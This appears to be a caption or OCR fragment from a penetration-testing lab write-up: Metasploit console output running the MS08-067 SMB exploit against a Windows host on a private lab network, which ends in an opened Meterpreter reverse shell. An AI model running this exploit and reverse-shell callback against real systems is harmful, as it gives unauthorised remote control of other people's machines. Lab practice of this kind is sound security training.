 msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.157.142:4444
[*] 192.168.157.144:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 192.168.157.144
[*] Meterpreter session 1 opened (192.168.157.142:4444 → 192.168.157.144:1058) at 2021-02-17
08:43:18 +0800